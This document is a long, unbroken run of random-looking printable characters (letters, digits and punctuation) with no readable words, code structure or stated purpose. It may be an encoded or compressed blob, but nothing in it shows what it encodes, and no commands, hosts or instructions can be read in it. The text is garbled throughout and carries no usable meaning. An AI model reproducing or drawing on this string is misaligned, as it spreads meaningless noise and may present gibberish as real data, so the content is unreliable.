dE;u:}+5|Y0J&^Jz:K9p0_f-0h||r}0}DRTpIf{VI7@O9}ohV70WDp{pr0WrufOIunTIuk1pWh&FCU7NLq+|Q{_Ir9rdznzYUhnUC/i6erIuySz|CSNK{5EO~0o@%9%A4:sCwJ]_4Jt_nwzR6~~~xAfUwyeDS7k0Rw)LDfKy+Y-O~]O^4@hY4D~Oh9p^UUKrk0]Dri0rITSIrrd^5OwhU1FkU/QI-duoreV0oiqOrf&rx]Ws~QLVW&XRtUVs~{@kk4DL1X4y}|T|~&zDrex^D}LQ7+BIuAIIrIWFrn{nftVV}ptwxCT-fYx4q6Fkzw(UKVn;5//1Kr&U95JN^r_-q]E_UA)un4rw7D&w1R0-isV0Cprn|WB]yr9NkEtIpEe{_r&7_E;2q5wpIEkx:/);_-9;k-ywFSyKW{Vp5foXAOF9Xqp-|TF(dp+WFUnY{pWJDOE@9Oi/_uhW(-ufxrF5WL}&xNoQ%r;ELriUOrIrpIx)N@6R&(@1Ui6TT;to^Ot|{%&1Y59{x5p/;5wKef%q|ew^hq5O5Ni_YRi:)SK4dkrxKSUBeWSDor1)i~BfI^xJK{Qz|C~pIrQ1(wIA%uAF-k7A{x@eR0QWI]|y^WdDh1LrdB9wN:Yi}CirR:pi7C|;Yrd9N:nSKwBJs_KA{x]07-wFWE(/}K-1}}QuVWQA^fQ6@Ihxyt)OhY~u2zun^UxY}z]/Uh5(+_516i7A^-qX2&qwq~K5;QrtYorNJd;]@CKuXK1V1LACI_{xx|w&u6CfwfuC(0}}Xnpr7wh]0thrdWRwQ6QsY{-wsKuEBwh]/urE@De6xRhixqur7Ufr(h6&n0pprxY_nJ05]A{yAEBY&XCNTdDR2_O-h5pwT-h:2TC--FBu0J(w-u&5ySKtirr9NTWu1+z]L6CwtUXqJ^{N^E@Q]~%UqLYQIw6rpIYexr-Qr9uh{z]eCIO}zuu6uxWEoALLThEstUFo6RB^4whoD~2W0SKy%SLVC~o0A+@KD-FJLDD0e/x+r_CwzYT2|RsyqN^wip4d0eQy7;9Nz2iJBT);2s:fW&B:Aiq5Fk^4(Kz+ws{pU9z}~%K+]zqyNNkF_O}(F5r5]q44A%CF@wS|LBi:r(nL|0d%feVxE6edVFV-+^kCOe-]&Q&dee2kezzDf;^+VB@w)e^dABUI/0y;5|O0d~t^01zW|B9|SEoV)EiRryuY|~TV]]]pWdt;2V(UykrI-+Dx~kIkxfCsr_iVBp6WeYi5s24oLd)x{YIOp%Ft9X@6]k|+54o{eCD{Ykwz5@Vk}:d)NzTd~;|%dqpJEJAne1{|-{@pVrisRQNKrNyz}r0OErOYYx~Ro+oeeptWKwpr-4/+SJ-0Wyi&w~DRIWtztwrk]fIoOrw;:6~R~}s)t]99qX(I(LVyO:~uo0}}:6kw|-o{W;9C/4~rrhxupqxSr0{(_IS|URRRpzBStpW]xY:{U0-Aqn+WD~9)k;+ErI+yIy5AXuDrIOEnyrkrIip0rBz92|hIURuekx]uRf(I+rxYu+BBEEwWd~IIXLo~E]w]EDEEB&)dyw~~hJUoWp]W-9SCrBJ2|~iiTJ}ED@20yrSS04NIzyy:|s}]u~~Tp4]:C/V_9Jd5zu}uS-e77&DD~Jk5(EuENN(D{]Vf7S|5]~%7fBUAQNW-dD/hd0pR|IQBxA]WQODBTRi0w-Tw~Ui}(&V/}Yeyd-N_A+RWWBBfA@|)5X_f6U5Xet;iKQO@z5kDTYXui9t^(EI-k(x;dhrr@{EJru((yN~hD~TUxu9&|o;~RuufrR9WyEOEpTIIpJsfe(fY;;AfQoNNKuT(2Fd5uT77eIASAQ%Q2ER9{}yptx+pe:o_W(U-^TRou-Io2]eht{I5-S]kxJhx~(pyX2hkr5{orrBe^{~OoD:DLC6C|d:Sdy;BeDDRp+2/e9WSEWVViiiWE4xnx~~qD6]qkxw9-:AA]nnuIVEB]xN+|1yLr0E5trTSuAqE+x^^}}0SBx(9LDURrAVstS22DOIN+uuxiV00zE%B+xO~zUtfu]9]^R|C7{]o5~_0S6BqFiJiQu0kh;Oy|A|I|;s1N|y:|1F~]|R~R]A)/zf%VVUe0xL(~I4)eVI]pYV7|xA]Eph_1D/Vz~5@7fi9w-FF;I(qfhB7~2VixNJ+-9;-Q1%q-I/nE~k]I(^/+AU/npQVn&Sx&xruxiNdC6ItQ6{iIi:By&SpFr]Efrrud:ODRokru46tWR6wVL-Rz:|w@Ipo~I(qyn0yxduC:Vp;Qo~^Isipr{O^;({K5quE}-k2n)NJDhyp+Se1nyzt:ixx|)C4TNIp-fIzx+kx@5Iton@CsX-rh|x{yBQN]kWJI^ux0}K^OYS~CB|}Y]]VFFdC)wBO;/-rrO{zJX/pNd^N6yAd~zeS+_92Ei6::s~uC5IS~:^uw-R^zEz]yrkN::hpBtkIrNV-rV7UWyxNLBu(2tTI+sOQWwzeiue7ez|n0w9EWfrn]r~D-pJtiW;C)I_B:@|&dAWOh+2(k:V2KJq:k5iC]9q~9pQk-JISk(N)~TCpt9:wt:S(W}_KIO54:Ozu1Dq]|_(niQdKUo/zX;-d4dXEAyup1VBOOs^yIyWAU9xF)ix];}RL492yL]CnXzVF/irkIxSxC9X6B{xs6L}Cfi&]IpIC]4DowB+Skrfz2pDwrnrpDJC^rY2(R4Snxy79;IpxVfR2~|Exk~pYTEB)wwwSo20h_}nCDKU/or7^zB0eT6F@(}rpw-%hE+kDkp6h9nRwT4ophk@W+O_ewk;dxhNID}pBJe;rxW]6;pzBh+w]^6RWh&+KW4hEBydDF)ku||hi9W0EJzIQrYCs2EyYdRds7dOpRyuBpRRdr(w2Nk;)-T;EN6pI;&y0EpWQx_i_EhrkYI0+0XYKIk-TnDx;pYu7~4S(KE)UdWBf~9BxV]}9A2qix~]SSR}d5yXKU|_OwE:&UW:YtDSs::0OIR/Jwd}4(X2dwJ|q^^pUIsi;pX@-t_A5qTwV%V5xh)6@UV_dx;Y0tiz&;WU41JDST5w%S:KKOz;wKi5teF1ww5d]nhkRz%YBskFf1Q1^X{whLS}I~ruwRRUJR4SozxtWWr|~zrxwx40;h6pVrS7hh4CB+IyW:IOf7K5D-}FJ4LoTqEd}ChwQw|uh65t-&4^pQz-%)rWNuL6E70wpS7WFuBJE+5I{euEO_khkWDI~hI}WUhO@EO+iFxrB-QK~DAIp:S%oQ5Vpk)A{;~W~@DL@R2OizI6uVSiIs1ECnLIo4kESVn}p0zB%+CVEoquuD)ohp)d--SU]yJXh5_xkIn9r~:OKB@~6QDwxA_nDJz+|ohN5;(rF-%]EzO6:N_W~~4];:A+TqzVTFILeYFU(siCk|r+1YnLphei{qz-CwKkNOtn:Fix]T:o1(J&5pzEwTw/n)UAiIWICyWu;nTeY{)ECwSq0RqfedL5D-JV)}(pK^LRITF@%EL4TUzEX|~x_(hfD4TnznA+xsX-|NS2r^fD&hBEpiuuzry)(_uru@)h-e]}I&rD}qr||_DBwnN-7TFV0YqpAr+Q_rNsLuIYSN:rw4fpNoNX_r2se969zd}s7O+W~uuDIB6e0yIVyNx9(_ehDTu^hy]/-BAfFxydERp9Ee|yR~()NdSqYOr;7J-]kY9-:^5(-}ds_CdX(JV;(kXi]{(Dupf(W-RL)tWU%eh9zUXurO|(hpB0rW]qd%u;x:r|W(uhu&2pWJ+D^J4~pKu+D_+J(n00xr{BzK6]9y~I/KVCyTO}SS:ehkiA^eA4OkEiCA:;z6-0xd};f]+dU|hK17nDNtk7rpqd@-{LF+sVLNdIq5+(rTXyVOk^KIq)K/Swu6_D|w71XptO]I-t(_]rEqRN]~pr~FV|rBD4k%EFz~ikF_COxRwdFQs;I;tFJuf@dFwrp~2y-uQqTy]r;eEor2ihpI@LID1p6D]5w%7dECwh(-KC9kQeFkWBqI1]UOkRt9r9UNQ+fRJO6WOROzWQ{knUhi;{BJ6}qk)1nX(UdukuBVurE-JOu7SAIIJiyrz2Q1xu+DORC:w@Our|KEE1I9r@L&URrU:oppeyOrN1O9]J}9D@SxNLnruqLDuO0/QA)}N9i@W@E~p6WBW+U]y6]}p}UXAT70Iq(-u4EWr~xUrr]%rwx(rzxLrzA@r+AVr+5+rwz+rr(k+^9Jrr(sWuwoxw^zyn2yyn2{II(XU-JA~2SoA}5FNz5%~z2uA@tnE1_DNd09rtX:Nt_sI:e1E:}CrNTLuOii]JJ-(B}IIV7_Ee7d(5T}B&@Or;4kW9-9rB+LuJz4rLeIxkf5uyIErV1tIx2n-Q-;uN}{~oXn+JBKE5nkr9fOr]iVrFIkrVhiE-A]kkX7U5AIE+FYd]q-he:+(de;rw%Trx2wrI/eWo:JxwyBpwzdrxt_rxk9IfD%]1w}yfTWry5p6tD@fx]Ee/9ECprh5]I6@iu%xR)C~SI47S9Xt^yS;SBX6uC]Rr-f@sNSDixh6p7pd2xrd27h;i(;{&wf7p(u;p-hdpuEBiNT{V-D1Dr]tiWEu|W}f}-E@VpkNDN^KC)@}4uSU^(2)0~i9Tr4;@UuhOACUpu^r|u@zpr-IAE~xrpnFwxWIDE9nwxwNpxA)IuVL6pp2Dr+;wpnqBVw5-iBTsVW5}ErJu;SEoEdq4UROhuu%ruXYpUnVizfDoin1TVdrAh(0IuL]|S}|WiK2xzL)|]w0rr}9Dr~{prkhrqxyIqkrI]DyBrto}wfpwYOx~e(4r|&UIwSC~r{&x&t+]wSqpun+s]kxI/RU20IhQ-~f-O]}9W~Y]:x1RSRqouD|d(]Fipr1yIw@_J26;Tr4&}|K7]sJAEIxp0IpDprAuiUhukIBDp+U;(I0OiUiN@Up70uBxurd]iU^E;i4Yq~J@S951BrO+Lr{4Dr^TEri:-WyeOrO+IrwDJIWwD+5wWIENnArif~4Q}|wWBu4np946~p{BpRstqD(FS^;/k9sXqSN/WuQ(rrNxUk/KDI&N_V/fQDC{fDQn{EipWxkpEktr(EBd0rN|E9/~E]|h%-}Fr4f}N9E6B6Wk@xuBRVNIDr7F:]V|Lw-)B6~O-s+sf9WhyCBJRo{-@k~iW^BNDrN&WrINorEwVSpkpe{Nysr]wBSWeEru]eue)B+^]YSuJwS2;Bp^Y9W]eWh-BL(IwBruwdrt+-Oz_FrrJTy~k:Ee(Crx-wrx(:u2L:yi^%BiyWkCoKre-txCC{x9-rrwU{fte/E|:zAd&zpBtiO9dxrrhpSw|4:-zxS9i@:VQeW--rpVR:BN)SpAiUrVUq](2-]y7-Y--Wxq91r&ikExDVW9dWhnV9O_)ypLiAu(O_-%R2WB}oxqA0E;@|VV}Duo%7yBB|xBN)xS~q^UhY:6dnx^i&EN(Xru|T:JS/OutJO{OOrkqA^Udxr9qsqeV&]KyRuu^4pwO4Snf1WWI~xw_dEx:1^dQ)A1DFkzwo&/utkW9yCpud(I9(L~rdfp9z;r7uEp&QDRpt@o~2Dp7dCIuyX:9L)J9TKqCeph~N4&2x%}NO/Iu;^uw@^DWx5xWk2prW%pu;NIxNO-7%(dw-ArAe&n-/yWNi967}d4N}dqW@XS2C46W&~B+eiU-id9UeYW(S:](6ziC0/6rkA}pAExO]|TrxwO+I:pr-AIw&u}pRwISwNrA4npuihIunu|pRKIi~YdidA+V+R0Vryuf-wTEe(pu4&p^khp:kCrusBkrCVpw0SRr6;px75rL4s5L4stO@wIL6/5^wBIu(^IfCRRwwFU]E5~:d@A]]xt]N(rOn4Kr-SJz1yVf}AhuQ;]/}F7%1Anu1UCi1UUi5UfxKfOiRA@WtA+Dd~~0rh-%RIQprV6WrY6(+quY~iVD)7&hu|yWrY~ziQOWr:6W)~TV0r(p9J@DW^:~}KCYIknSrL&Er~}Wwr6WEE-{z:_^B9]I~@_KWJWorVRku0ifI:2yrXnIEW~p94nIr{)SDWU+orFrh1_k&sz_:4Rnh/%D&}uhk/o}JRxDODUQpC~:AAzQpNS{D6Yor2Ydr9C0reC(rsLyrKnRro|Or91uqU+0:1_zwBS{q]JIz{1f:QS-4U}uE7nh@Iz;]-|i]ddytrJ~Tt4Y1r&VwfJJIU)0w(~oINxor4Apr@VDxEw:Jr&o+r~@X{^~Yfr(~zT^|iTd1-2)|U}xTE9rprw||E;d{xJQsr~OXus^%re}0x0W/TT_FWB1}Iwe-u@eEkSRqy{~2kS/Frw(_re-&rNe-r711ETEIdOqDEwW}rwCw(XU5:}UVXE~o4Eid4E&):kpTOr@YIen&rNEqUXeUxB}sINB(xJfAEw]oRw&1DT&iErB|rX9}xo/:uidB4]4rxoA0Ry0KrddNr^ueEd5Wr2Y0znSUywFUE]rQx:}S-RoJ(RX(fu%;Au0~ktFESk0UEeE:x5R0(RRexdrKu{ySz1K{-C:zuAT/O97Du9sEfEOYT(N4;{{op@f+I@DF_(k_xNEorhn0:Q}kX/whUDuXXVr]D]+9BBpYK-~}wp6/AdN%%+(q5ATBzk7Q6z2%o)W^B4uXutxVw0+N9(2}]TWSnDui]~Ou5pwr-p;x7-LW64+R~pxI0JY@dVrz~Jf9fi;V^k;~4JfzwSr1oprWnKw7&(D0purDWpu/YruS6hu~_DfK7uweUy0NfIqB]UriF(hin{eESRD/)44/;Dr~yF0~FI0~dQxBVrqC}Ir}uL6~{NkO/h0B4~FSORRXKDx|(p0~(Q0~~N0|7rur9F]U4d4%AI07erxTXNxsL2xC()t0W)]04I0SyQ}xryuCVr}E^F}EXN}E6Nu^Iyk:kVk_-}rn%D+4yDEk~iSIKB/DN2yCu/5wx5YW_7x1:CK0kD_yCQFA{B+I9EEr90orzXxsr)n~}6LE-{IC)yVLDDF|)n}2@SwEYu&)4];n/KRpBQ{yOQB9/2z2%EByL)r6|Jzon2S9+2RVN{Bw(;pzDYyOQ9W6~z051wtNJ~OnQS{DNzA){4A6W&DkIK(rVX{Rr&(II+:-S&SWWk6i(/]KkTIEq^UpdSK(r;5kUSpqhIfRwwIyd)(NyBeIQ]LufFWI(&2rOi7Iy])fs&)fu]oNW_5IVwhD-1Ofx5OpRdsN~teiTJoNWnsfW5sfz)Eu(DVQn+CI-^wNt}7~JD:Vq]DNtLXf45sfRO;UqO)N9:5fo)Le{&(_wkJL9~ffEw/ks~w4oeNoxoJDEw(6wEBWk+f_ru:L7hVE0^(Q+rwQr^U0Wr5Y59_OfxR;knEIVKwD;tLopEW-Iy/SBk5e_Kodf1S04&9(AknLX+2Y4+2R4-I4oS&{&&UKuX@(L]t+-h|inBoQuDx9WkI-tSw|6e(;yhXfRSY}IsnhLsixz7T|4d{BX^z9(]zE(+x2xD{%F/+)WW6Krw@%ryyQx/khrN]er+kSrWxEEuu:ErAsruA}r]upr;70yrWp6TSC;Tf2zwh(V~25~-{|4e-(wYw/1p^nx2B)4Y^11fq_1JqY1J:YrQWRwYeWkJ]4Ddn&rw@{siqqoEOp9/ro~5s1NYk^wI40dhsK};0)Dro(TfxJ2%41F%0/U|roetY+~;}E~QrTyftRDf}U:+upiu}d5so|foS~(ISVJxrK0z&K:WuuFS&RoB_p{4_5;-TeRq^%w@}L6&yyEu9x5r9BoDU&fFXh1iuk6wNSi_1{i)-Be_2u5xnxTkW-pQwhT6r]NYn7XzNSek+kuEN~/]~4XTr/wt@BTiT}6%4rytXD;){~;o4EO]{q+|X/d)ru)pw~|Iw%Nrr~;pU~xzE9O%SWw;r%/rrrRDu+dIrknT4O^YKW@_U27xi&1xEeXI:UO%}uzFsXeI](TDKh7FQ+4%KB|QQzQ_qwCUE1U%sn_I/%TA5pAhBuJOoz^0tXUepdq2Tr4|1YxYXX&x}YSFsf@R96{C(yUNs%FJ2%RsC/fw/fKO/hIU2pXB4p;iK/;|YT(Y0NVsF%0ihEkDx_1sn|x}6YnOt7^@;IL4Cq90W91Vuh4ESWJQ(knJA|()4Qqt(6if2(Jw2CUA)_~ES5@kXYIdL_~]{yOk7/uyE^~]]&tXVCUK+w-Q2O{zYrU)+-ohLX9N&;)991wKz|ASJf:norxt-r-IO~r|-IE4OrkLIr9i2hre(rVW(D1eDrr~_5kVk4^RBUEo^z]zu/i(nwSY6~rLY{EQOeU9sDNdw/&14YLwX_FF7QErB(o7khCzwuo{%e/hp1{6kRD%hup~o5DN]xq;q+p~-h]/xX}QuuqinE6i+B@Y~+qinB:VWL9WIIe^W1NB]TNdfkh4&:OY]&eKsNqR-(_IBYID{{fEO{it|&/Kh;:0OhUFeVJyI{2uwhO;ek)Lo{EC}oy9_~UfT9&hpJBt&fCIOE]r~~-dzpUpkuBhppI+YJ9o~B+k(krSTrD7~O4LAwKQCk7~Oo(upDX+kx~y1Sy56RyR;LRr(7uC4+p]xRoF;eyOQVOIC0x07F|p0YD47@z1)pr6Q@oI&eJRB~z{hnWkARI-~s}kF%1-&k|2/2NkSDyO;^Trw_srDYCi:xYfi&n^Q;p7n(7{0E~YQeC/yI:KSs)7X50wiFOftNzh-~ke7SzE|uxxrSWO0Eru9C~pn-O5W+pu29p-:WzxkICOWpEBe9CrrD%xWx_Wx4h{Ix0Y0rOtrhop{rEx]]&0oUKC/NqS:&SdV:JkkR%dRRQTdppwW-|xBEp)k^{S06-69%tWWKzV]zS~(J6ES6~T-Wruwx:FhrkJzE;KRJ%&-J:J+:S0_OkUkw&:ESD^kKSuu2QK-p:OWo{Biy^|_NtzzR1WzpLFELNizDpx(O6tuS+|_k_rXX:d+-z//xzwLyEkIoTyD/t+URUNWTxkkE0X:0TTepUWW-BQ2]ww;_T@(K%1y}U5oNB4-q&F;QA6CdKu/Q@BBKout2R|Opp_W]uIIIY_iEK@&1SrIA-]K5euwuXoxz@{Q~Ip5)I4^JrAF~%:Xdz{0yp)oD5TN]^r_DAd&|7fUo%QwoOKkqrpxu%EBzz)Ys2DWUOUtx9@6hqBur((xrShhrrBKSCrpTo07ruE6i{W{-zDww~~R&}B~9k7-I|oir_N6CuT4C^U{uWN9ss0ix^|&TdTxksLstzSz7&nIrr0nzhuwJQ9V;N+zu_nL^6hiotuU4iVU25Jk5xO%iV7U7Ji+2%--d+SJJwi%:kedOwTkC^6{zY(5^E%E^B-dSu9^K4L@E:LuR-R6@KzD%tu6hEf4OErr_:WiDV1&yhtt//wk&;BC9DWS}IDin]~9uqyW{h0]E}9WdUDXp)Opo-%%66A]Ls@L;K4A)eAAq)AA@YQfA0}x;Kyu+TOIoY4996rXpATr%Eou{ToDC1FTteXV/;Ki1}fu-|e15RT2~{NV/hWI/}U{i6J1DOOOtxhCSq;]Ez(x&TDWWpUzWxrEWkNiQ/pUK:WErBB_J6/--huAxF/607E;@yWNFK9wsRrr|SLhuSsYyOk^WwruNnrxD%E-rIqxEEk+hrJOO6xI&:EEk-rdi]w0p^;~whx:krSpi]0xyJOF:AkprEt9sudwfrp6pQErIUf%SpCLxxz2DVN+VXOVf;-nCysSBI;dQwii95/(yIOSBy;-kwkiKRVFUqS|ie4zW(@52k|h@Cu94urrnIzKWQJk;qLdyFW^7TuDU~yr0QO-rAU05zW6C}rt92CI~r{Or5n}dEt;Ix(ox||]{ynxCxyIK|SWW(JRB0_r5;D2zdWI(pWCyW]z_6wxSi&h|sEDI^r(yW6FpY]sx^OeYR:q/zBJDwsLNzA59Tf(R|prB{KDISKiWr;:]y7iq4uw99W+&+Y}d14xyQdT9NAfR|DtYdAR}T6pi)}0OVKf)V2N+~-&XxOLopK;WEiQQzrN4IpwhoOpuVEyur5Y-xD)0pw9uir9DOi0rB/NSDAQ}Nt6yOiq6F-wky{@]6zu;Ow/D&BIuQqynWV46I~qu]qO~u~^RTdO-DN5:RqdyiO~NT0IJ&(tk(1x%WWeSrqS^xq9E^(hpnnzrYp_(0S}KhuW05xCw&WIBJp-{-}ftJ|2&oRC]wxDp60{di&~rENNBx:wzskwu6B)u1O%yhwW1t~w160+iyr^|QEqqk|4YN+~q^+A_4rr|KfniR%-LVW5kx]W]6uCD_|9Tr]NDr&{zVIhp~yJ+xIiEFnI&zu-(4S+wxtDV::B-U0IIJO(I(KKEruNxuwuwrrxuILrq1dxfoAYq^_UV+tLnfQpwdRR(5nexr;fzuu]_hIi0Q^WIF)(y+^2+rryKu^fKO54~p(Iz}RJ7Q9&(6B&2d0WT14JW(iKRqe_F+}uSJ0J12e:L{]Fp^]B@qrrRx-IwV@L(n0LO+Ce6rE;rDre0FBDIyB^^(xkJ-rA&wWI/:4@en;N]{A2Ih]rF~]^QKEW4hq~xuBr2xruBTqdVDAW^OBu~-@V]]^zzeuBIuUwTdOhihrLyWeXwxkt|4uw9foDD/Lp|{EIwdBKuxk~nBhwV@WDn9SQuJy@WIV)9Ww+qRwi0h~KfNyoJ]T{9i2iz2u0Brx~2QLyiN76Rz-FyryUhwR+yROhE}x7tB4xS~Nt72r6K|z&Kt0oWD;x|k)6Opi)VD]w&UI~A2O^+U({;{xd(s2u|RIu1{qIr|/pR:(OhU]Tt/0kU]K4I(T/rOnTX0]BooJtkEe_n(usW]0wsuxuyCpuBJt]huUiEuOT{V{T@+VLD5I~x{7OWeVr6W]2%y(KEx9T)FWhhdNhIzTVeYWiY~V&;NztCt7(%F^)^(Q0r~}QthC4f9z~nX)VoIN};rE/KuOrptTD(rWS|nxdkurwW69DIJ^u72+5DLAiOu1yfI2N/;X~e)A@9})+W(_0dht/U}WS~BT)oVWOp-+FhW-h6z~zwTJJ57IoyOyLLISS5]^BN+kSKf(S6CWBzIS9-q+5}EE+CRD|C|_pAVFBXxIEEi5kB2|^W((~6Ntuyqy-S-N_uU6B-C(+ETf/0YWSItX^0RC~0LTT5FqF9xA_zRkCBpoE{NKUC|IS-ohy5YW}+WtF_dxCsothpJOWWWuAe0_6TJS2Ry&zBLUYFzkxiRCQ5O-Ruq_L9:n4rrEU0Ck|+5iS(Vr}k75^IYIyFdopoWU4Wrx;pxx}dyzAdCoIS6%-ru0LWBxFqi2:Qp0I)2:y-{0:BSQs|+4_+7&1&^;TR1:-YXR1(EYXt6&)wBIDw{BorE]QSkW}I%WE;uQXiVYyfo:RWruEnO7riTSWIRFzktXCY/](JkRCd}WOu5Dp|u%_pSs4fDh+fprQ9S%E:hi/T9I&1z&dpxkyETBO6F5{rpzz;rsy-E+~-xu%7/~4o|/yS|QK|Q/%J{0-eJ|z(LCIWq%~Ut|9LrpRq@wX_h1XpEBDrt(ruOt_UWpxk@WppWyDrIy6VSpy6ytDrr{_iVUIr&:6WQ-xJiR^JqDSDU0Ir90O6-CLUAox|7J6IO(Drx(uT)IS^LD::IdpiohuD~6D~9(hWQrr/R)x|7dxC~1pw|4S}Rp;:VCkzfCx1nur)CWrhkDx1:T:Tq0]Ee1L0(~Ny]r2yqUCEpnFtsz;6Iou|Woh)}xp2D-I{kpFwVy5EOdh(^pz1Od+yNupLEw](yteEBr9AJI5x0Ip40oq|@Op0B-p}^RqY/op}@tXNQx2^RJw{FC2^7iXu%phw9/;znzqr/nDunLK|~~BC)d@-U:iu]L(W-:I+CAERrzrxQL-rwdpn%EB~CfBT/Y_KYWO~6SoR{wLd{|@-f1krdYid:YTiOY~WJ5^r(&tt/0B0-^pWEJ:1pz-oWYdrCO@DI(r6+QK+ED:xp;;OpY;tkf0U95E{(NEuJTkE(u2r(pEK+}U+Oe^tK~dWIDzOfk:wpwW0wOD{(~}y((trk]dpiuSWNsnEEs@iOVww^LxWSyny(t+WO~pu:q{xz5E(u{htKN6pqTrrN~xEfQ]yrIinOe~W^}S-qTpWpruW;txEx9rry(SLreLuOXi0q%srrD(uLu0y6VxEW0{rr4BrB64+%R/Rr~z4hxwQECXTEBrL6x]txte5ryFyyKyw~wyoTB~L^95TL1|rELXBJwRY9zyORzX}p(N~i0Ni~tFs;(XnCxD:_yAyLy;5pqyQruBOFt0yp144xwu@6e):E{Tu;Ns]W_UwOeo%E0i6|y94x&1fp;i-TYi_Tq%Oxxx0r@w4pVw~rxUD6pd9rkU4p7h9SQh+^ud2pkxWk2kkr]X}E-%ASX%19]6qSK6{S-&Jiwu9ynkyxxE|LR;&r|-oI%2A:zz-y|]FIxOYSu{Yy%d+6O6f5kp@6DnIDwrApwhLh9u/I6N@kxKz4r9IIwfF~;9|_+~5xJ6~euE5w;6i~e66|eY-px{/%1uO]ri9QpEnN-Dr-0|DpExISS_~-BIWULx|Sr_6pOp~FD|4W:|D]BOI%DFTYxSIkN|OkOz~-46)An|her|4uoS^_pT9T(SdNhu6}pI7;SRO/I^iBh;CFptD%pODLD_qL0DSr+61UTx1QR5B9+p660:1@O0i5(:0h+D1QO]EE1D}^-9ySUI{ChT::0qyCJ_CNB06&q;6N}9tsi:K/(6{5ID41p+NX~p|:rT0Vri}@6w0KSi{FTp])TtV_J]X-Ow(f1Csih~k;TC{;(RyT|Rk;R~;TJw%@r|x6Dtu0orR%p|kY-pr;RuxFDhq~BS-kurrJDh2NprrOO50E}4f;BJo7/0Uw@{pxz_(&Qd|NYurU~Lrd|0xzCkr-&d)o)SWS)Ey/Oi}&ODoO_pIEe2(SD%rpp6p+OKto7y-pk{nEk:o]50rdzp]V;K++CA]xudr^5(]xi6z^I(w]qhrEyIQ&T2rfq1rkfo5ph6DW-oSKi{wCn+y%w]WS+h]&Q&rS2_J5{urS]sIx:%6z)-p){h]VLTu^5zOSCi5hOt-]JUIdsx)EA9E]{}r+J]Ef-t-EJ0nqQ+-:(&z%noUyh~r_TBz_0xOW_zWyn:DerT-z%IUi:_DT4k1RxzSN9;-BR7x~+IodQdJIT)]z_YQWChUT&QIWTeN^OCy:V+B;dFA]~B-|ISd}B/{qi@REqu/ui1)C|U2:V0|p_o-O{&&_e(^E^irTN(N^{)0qd4kz^O2BrKf+|U;y-A:rrxKpkWf6kA7I&rd^Xk(xk(wp9(W6IxyE]0%T@%UE2sFLIQQW7X+^X-&hW)oV%Qw~VULxxk2r~^Brzk+hW7z4WqrSUA|}(uiJ(q:zO)rI/uKN(xx_TAVA(Kt_d/)5IK+L99Def0uBzqz6JdR0+)V6Er|su-}Bnu-IuuX~I%XDW%QI64yA9(qV+@2D|7wDdp6}IEi;)]i~-riI)U5pTz&]&/sRu]Oyur|6zd7u&@T}eRusIt^EkBBrwY^V+EAV]uz6wY}z]~YC+0ytBw%ku|/Qph-qQ^;nAu(w+p7Y]Dqd1BB:K:n:N]EStwyxI2+A}2xTE9t%z@UpqBLBhC+kNBS~xrq9upxO]2~~WiF(ir}Fip}iJr4sqFr__~;kJwKhfw%~~0QD69L_w~yeB5Yxu@pXVw5X|B4yorK%-pIXW|9pWV@hDu^TDprEh]phppkYIup;Oh6:Dhux-Erzpr1%+p@K5Sk/)W1tWJR9RJsWKEA{IpzOI|{iFoJC16zIUhhJo42zOoLdfuRy-x]9re@)D4{RA}ipIx;yAhYQt4qR}ykFOyC7UuxF^&w(hTxQYAY5fo{R]&rrqLJeD6enCRS+YRX|4|4_Y}Sy@nEUV~F2F_uw/A]&EQAVxdy{L+CS1]S/(|-S~pn]BU|EQ&qV:WCh/;EUNs^eOoo6&KEK)zO(6SNVeSykf6ItRIoO6_]uBQ^N{Cr+%~)EYfySLV-^(/Nn(@6y40+r^sh;QT~L5T+rQ@6yty~I{LoXz:]k%0uDK/rX9BA^Be(y^w-4u:y:&ef+uW@7up+D09N2kWI4+%J4e;|B57is&@OyW&C-fBreLDrK:F-/F;UUAo||YkJY%2tDRyzK2~V9hi_ptsF:{^nfOoD]txrfL(W~:r]FLiW)NhWu:SWd;epftLri44IkKEWE(6NXfLn{po+w{(Yth^T{OY+]JF]sRA;;5pIq/pN}+J^~//KpJ{A_wO|5(eJ-npXx%N0dWNfuW(:h6e6ouOVkkeS1q:t)6AfsuOwO+)AhrwSAqJJ1:A+1S5RUef_&V}0sS4WAS@5AI:;)S:@dsyqtAhfX:rhsS5iKuK:|Y77ASSQx/WOLxYR;rw{DTJEx9BKU5AN1u/deNE0;:J~Erq}|rWxIr@X2YdzK-|70EXrSBENEIY6WBIn^KD~SSDJX7~n]z5pewzC~F:|~wWhs2r;)^/FAxtB|pX(WrFqiLYfKx0&kxeUCp@hEqy-Vx{VrYzWwE1YkwBf:FoY5pRn_^{D6&h~-YsBJO0txL~7hFe-@w/r6u)(xk({rk)rh)x^rrdBr-r7%uh^fr1@(ISk2Cr~&Wp|+p61hrrI:UV/FJ5/t]V/OduC~rx:}YK:&Ypur):i/K1KAkkV%SNnqWKDzX-OoI:IODKqTA-DiF-DdXKT/KUrL&nI}eUU-1:wL+II0&(Io7{IX2:W90h0|%10:^Ns5tUr)/^hUs1;1S)KV_oO)TuD0X0uOWy~BX(9WS)ekSTdinU+ErWC~DsFC{(+EIen^zWh9&KI+e40UW}JuOOVTfWUtWiIDDK|5-T&LK:1xo1uSWx@f@@r_oJ@/1O@^Y;:ASiCX(646Xs{)RI5/r0|;LD6{yNzn1@U7N0(rDCx;Aq9wVz{N5-w1yrL@pU0uE]|9DVAs/:CX1kWsL{kfz9T&Sn6s0B+7~0r~2z:)t60|OJpKK}Ne7|C-Q}-EQ0;]::WUo:;]:(rUx-Wu0@rfB|WUD(WU:pt-U^r]xLr+t(WUCpr-Yyk2B2]IND~{^XJpipIr]%+6e{9EJRsrXF2rX;pq(}2rXp5u^S]R_)twL]]rtsDrF^--Ot/E~7R+@ID^eIQA4f/(~]%_~-9(k1RWUJ17dh&khdekfrB^~%rw{D/dD/phF0exN(LCt}7rOztrx7nz{NOqk6rzu|9k-Vx5w7&(OCDt^KTqn1s(pewyXOWfn;^d7wW_0rJ~)U;+2AOB_xW-(SWf-+WxJ(ok1{]poRTLR)]SS/np]ye~zIQN^W/s^L&RFTx^y+D&K5-TBA;Nw0)SwVF6xJDfE~S%A7tduK1re&_J2ptn0n])_{76}1uuhB~/_BfQd0REqd(EeN-pwxJxk|Dr9dVxrdLxkx)xQfEuBx6u]xQxrkIrX@nykd46kf+xkxXr9WUw))K_7iXBI}Cis}RDCUphTrw%dTz/69YD/%py+//nXp{VxVoCD&E&IA1AD^Uz+ptQow({~Li2TS|Co|-6xksCQzWhQ@zf{{B~e@+QQ@-fQsNQQ@Y(WhRY+):As1~@+u7QXopY+q4wfNUW+4Y/qCTCoC26~@^QDrX/XKUiw}B{+